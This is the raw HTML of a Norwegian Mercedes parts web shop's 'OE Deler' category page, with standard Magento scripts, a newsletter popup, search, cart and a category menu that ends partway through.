

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercedesbildeler.no/oe-deler?p=2
body_size: 21682
content:
<!doctype html>
<html lang="nb">
    <head >
        <script>
    var LOCALE = 'nb\u002DNO';
    var BASE_URL = 'https\u003A\u002F\u002Fmercedesbildeler.no\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fmercedesbildeler.no\u002Fstatic\u002Fversion1762177806\u002Ffrontend\u002FVisma\u002Fauto\u002Dbenz\u002Fnb_NO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Mercedes  OE Deler"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Mercedes  OE Deler</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Trollweb_ProductLabels/css/labels.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Klarna_Keb/css/button.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/css/print.css" />
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Magento_QuickCheckout/js/disabled.js"></script>
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://mercedesbildeler.no/oe-deler" />
<link  rel="icon" type="image/x-icon" href="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/favicon/default/Transparent.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/favicon/default/Transparent.png" />
 <!--LrqfGva5S0XUkFb7UDV6zu7dpdoUCXRo-->             <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <!-- GOOGLE TAG MANAGER -->
            <script type="text/x-magento-init">
            {
                "*": {
                    "Magento_GoogleTagManager/js/google-tag-manager": {
                        "isCookieRestrictionModeEnabled": 0,
                        "currentWebsite": 1,
                        "cookieName": "user_allowed_save_cookie",
                        "gtmAccountId": "GTM\u002D5MHD2VP",
                        "storeCurrencyCode": "NOK",
                        "ordersData": []                    }
                }
            }
            </script>
            <!-- END GOOGLE TAG MANAGER -->
            <script type="text&#x2F;javascript" src="" defer="defer">
</script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-oe-deler category-oe-deler page-layout-2columns-left catalog-category-view page-layout-category-full-width">
            <canvas id="screen"></canvas>
    <div id="mageplaza-betterpopup-block" class="mageplaza-betterpopup-block"
         data-mage-init='{"mpPopup": { "dataPopup": {"url":"https:\/\/mercedesbildeler.no\/betterpopup\/ajax\/success\/","isScroll":false,"afterSeconds":{"isAfterSeconds":false,"delay":0},"percentage":"50","fullScreen":{"isFullScreen":false,"bgColor":"#131313"},"isExitIntent":false,"isShowPopupSuccess":"1","isShowFireworks":"1","popupConfig":{"width":"800","height":"321","color":"#131313","bgColor":"#131313","cookieExp":"100","delay":0,"showOncePerSession":"true","showOnDelay":true},"srcCloseIconWhite":"https:\/\/mercedesbildeler.no\/static\/version1762177806\/frontend\/Visma\/auto-benz\/nb_NO\/Mageplaza_BetterPopup\/images\/icon-close-white.png"}}}'>
        <div id="bio_ep" class="bio_benz" style="background-color: #131313; display:none">
            <div class="mageplaza-betterpopup-content">
                <div id="bio_ep_close" aria-label="Close">
                    <img src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Mageplaza_BetterPopup/images/icon-close.png" alt="Close"/>
                </div>
                <div id="bio_ep_content" class="better-popup-content"
                     style="color: #131313">
                    <div id="mp-popup-template3">
    <div class="logo-img-content">
        <img src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Mageplaza_BetterPopup/images/store-logo.png" alt=""/>
    </div>
    <div class="tmp3-text-content">
        <div class="tmp3-title" style="color:#fcc82b">Abonner</div>
        <div class="tmp3-sub-title">TIL NYHETSBREVET VÅRT</div>
        <div class="tmp3-text mppopup-text">Meld deg på nyhetsbrevet og få 100kr i ekstra rabatt på ditt første kjøp over 1000 kr!</div>
        <form class="form subscribe tmp3-form" novalidate action="https://mercedesbildeler.no/newsletter/subscriber/new/" method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="mp-newsletter-validate-detail">
            <div class="tmp3_field_newsletter">
                <input name="email" type="email" id="mp-newsletter" class="tmp3-input"
                       placeholder="Skriv inn e-posten din for å abonnere"
                       data-validate="{required:true, 'validate-email':true}">
            </div>
            <button class="action subscribe primary tmp3-button" title="Sende" type="submit">
                <img src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Mageplaza_BetterPopup/images/template3/button-icon.png"/>
            </button>
            <div class="mage-error" id="mp-newsletter-error" style="display: none;"></div>
            <div class="message-success success message" id="mp-newsletter-success" style="display: none;"></div>
            <div class="popup-loader">
                <img class="loader" src="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/loader-1.gif" alt="Laster inn...">
            </div>
        </form>
    </div>
</div>
                </div>
            </div>
        </div>
            </div>
    <style>
        .mppopup-text {
            color: #131313        }

        /*default template*/
        .tmp3-img-content img{
            max-width: fit-content;
            height: 321px;
        }

        .tmp3-text-content{
            height: 321px;
        }
        /*Template 1*/
        .mp-popup-template4{
            background-position: bottom;
            background-repeat: no-repeat;
            background-size: cover;
        }

        /*Template 2*/
        #mp-popup-template5 .tmp5-img-content{
            width: -webkit-fill-available;
            max-width: 720px;
            max-height: 288.9px;
        }
        #mp-popup-template5 .tmp5-img-cap{
            width: -webkit-fill-available;
        }
        .tmp5-form .tmp5-img-email{
            width: -webkit-fill-available;
        }
        /*Template 3*/
        #mp-popup-template6 .tmp6-left-title{
            width: 40%;
            height: 321px;
        }
        #mp-popup-template6 .tmp6-text-content{
            width: 60%;
            height: 321px;
        }
    </style>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".mercedesbildeler.no",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><!-- ko scope: 'company' -->
<div class="message company-warning _hidden" data-bind="css: { _hidden: !isCompanyBlocked() }">
<span>
<!-- ko i18n: 'Your company account is blocked and you cannot place orders. If you have questions, please contact your company administrator.' --><!-- /ko -->
</span>
</div>
<!-- /ko -->
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "company": {
                        "component": "Magento_Company/js/view/company",
                        "logoutUrl": "https://mercedesbildeler.no/customer/account/logout/"
                    }
                }
            }
        }
    }
</script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>    <!-- GOOGLE TAG MANAGER -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MHD2VP"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- END GOOGLE TAG MANAGER -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmercedesbildeler.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fmercedesbildeler.no\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<div class="cartamountContainer"><div
    class="cartamount"
    data-mage-init='{"Autobenz_FreeShippingBar/js/free-shipping-bar": {"freeShippingAmount":5000}}'
>
    <div class="remaining-amount">
    </div>
    <div class="progress-bar">
        <span class="progress-bar-fill" data-total="0"></span>
    </div>
</div>
</div><style>#html-body [data-pb-style=GHFWHV0]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-style:none;border-width:1px;border-radius:0;margin:0;padding:0}#html-body [data-pb-style=LG7B0CP]{border-style:none;border-width:1px;border-radius:0;margin:0;padding:10px}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="GHFWHV0"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="LG7B0CP" data-decoded="true"><div class="header-top">
    <div class="contacts">
        <a class="header-phone" href="tel:+4791651700">916 51 700</a><span class="header-time">Åpent 08.00 - 16.00</span>
    </div>
    <a class="header-email" href="mailto:info@mercedesbildeler.no">info@mercedesbildeler.no</a>
</div>
                                                                          
 </div></div></div></div></div><div class="header content"><a
    class="logo"
    href="https://mercedesbildeler.no/"
    title=""
    aria-label="store logo">
    <img src="https://mercedesbildeler-cdn.tinyelephant.no/pub/media/logo/default/auto-benz_logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<span data-action="toggle-nav" class="action nav-toggle">
    <svg class="svg-icon">
	 	<use xlink:href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/icons.svg#icon-menu-34"></use>
	</svg>
    <span>Meny</span>
</span>


<div class="block block-search">
    <div class="block block-title">
        <strong>Søk</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://mercedesbildeler.no/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Søk</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Søk hele butikken her..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;mercedesbildeler.no&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Produkter&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorier&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributter&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;kr&#x5C;u00a0&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;&#x5C;u00a0&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;2&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Søk"
                    class="action search"
                >
                    <span>Søk</span>
                </button>
            </div>
        </form>
    </div>
</div>

<a class="my-account" href="https://mercedesbildeler.no/customer/account/" class="my-account-link" >
    <svg class="my-account__icon" width="18" height="22" viewBox="0 0 18 22" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M4.5 12.5H13.5L18 17V21.5H0V17L4.5 12.5Z"/>
        <path d="M13.5 5C13.5 7.48528 11.4853 9.5 9 9.5C6.51472 9.5 4.5 7.48528 4.5 5C4.5 2.51472 6.51472 0.5 9 0.5C11.4853 0.5 13.5 2.51472 13.5 5Z"/>
    </svg>

    <div class="my-account__title">
        Min side    </div>
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://mercedesbildeler.no/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <svg class="svg-icon">
            <use xlink:href="https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/autobenz.svg#icon-box-3d-50-2"></use>
        </svg>
        <span class="text">Varer</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div
    class="cartamount"
    data-mage-init='{"Autobenz_FreeShippingBar/js/free-shipping-bar": {"freeShippingAmount":5000}}'
>
    <div class="remaining-amount">
    </div>
    <div class="progress-bar">
        <span class="progress-bar-fill" data-total="0"></span>
    </div>
</div>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/mercedesbildeler.no\/checkout\/cart\/","checkoutUrl":"https:\/\/mercedesbildeler.no\/checkout\/","updateItemQtyUrl":"https:\/\/mercedesbildeler.no\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/mercedesbildeler.no\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/mercedesbildeler.no\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/mercedesbildeler.no\/customer\/account\/login\/referer\/aHR0cHM6Ly9tZXJjZWRlc2JpbGRlbGVyLm5vL29lLWRlbGVyP3A9Mg~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/mercedesbildeler.no\/captcha\/refresh\/","isRequired":false,"timestamp":1769534057}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fmercedesbildeler.no\u002Fstatic\u002Fversion1762177806\u002Ffrontend\u002FVisma\u002Fauto\u002Dbenz\u002Fnb_NO\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Meny                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top"><a href="https://mercedesbildeler.no/bildeler"  class="level-top" ><span>Bildeler</span></a></li><li  class="level0 nav-2 category-item active level-top"><a href="https://mercedesbildeler.no/oe-deler"  class="level-top" ><span>OE Deler</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://mercedesbildeler.no/tilbudstorget"  class="level-top" ><span>Tilbudstorget</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://mercedesbildeler.no/tilbudstorget/utgaende-varer" ><span>Utg. varer</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://mercedesbildeler.no/tilbudstorget/tilbudstorget" ><span>Tilbudstorget</span></a></li><li  class="level1 nav-3-3 category-item last"><a href="https://mercedesbildeler.no/tilbudstorget/salg-ekstralys" ><span>Ekstralys Salg</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://mercedesbildeler.no/olje-og-kjemi"  class="level-top" ><span>Olje og Kjemi</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://mercedesbildeler.no/olje-og-kjemi/olje" ><span>Olje</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://mercedesbildeler.no/olje-og-kjemi/olje/motorolje" ><span>Motorolje</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/olje/manuell-automat-olje" ><span>Manuell / automat-olje</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://mercedesbildeler.no/olje-og-kjemi/olje/bremse-vaeske-og-rens" ><span>Bremse-væske og -rens</span></a></li></ul></li><li  class="level1 nav-4-2 category-item last parent"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi" ><span>Kjemi</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/frostvaeske" ><span>Frostvæske</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/spylervaeske" ><span>Spylervæske</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/tilsetninger" ><span>Tilsetninger</span></a></li><li  class="level2 nav-4-2-4 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/spray-og-smoremidler" ><span>Spray- og smøremidler</span></a></li><li  class="level2 nav-4-2-5 category-item"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/adblue" ><span>ADblue</span></a></li><li  class="level2 nav-4-2-6 category-item last"><a href="https://mercedesbildeler.no/olje-og-kjemi/kjemi/fett-og-pasta" ><span>Fett og pasta</span></a></li></ul></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://mercedesbildeler.no/utstyr"  class="level-top" ><span>Utstyr</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr" ><span>Utvending utstyr</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/takbokser-og-takstativ" ><span>Takbokser og takstativ</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/sykkelstativ" ><span>Sykkelstativ</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/ekstralys" ><span>Ekstralys</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/vinterutstyr" ><span>Vinterutstyr</span></a></li><li  class="level2 nav-5-1-5 category-item"><a href="https://mercedesbildeler.no/utstyr/utvending-utstyr/motorvarmer" 